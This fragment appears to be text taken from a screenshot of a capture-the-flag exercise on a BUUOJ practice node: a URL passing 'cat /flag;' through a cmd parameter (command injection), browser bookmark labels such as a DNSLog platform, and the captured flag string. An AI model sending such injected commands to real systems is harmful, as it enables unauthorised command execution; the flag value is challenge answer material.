 fc920e65-eefb-4ec0-b7e4-cc086c7376a5.node4.buuoj.cn:81/?cmd=cat /flag;
火狐官方站点 新手上路 常用网址 DNSLog Platform CEYE - Monitor servi...
flag{0c1c7981-6842-4b84-967f-aa19ea539727}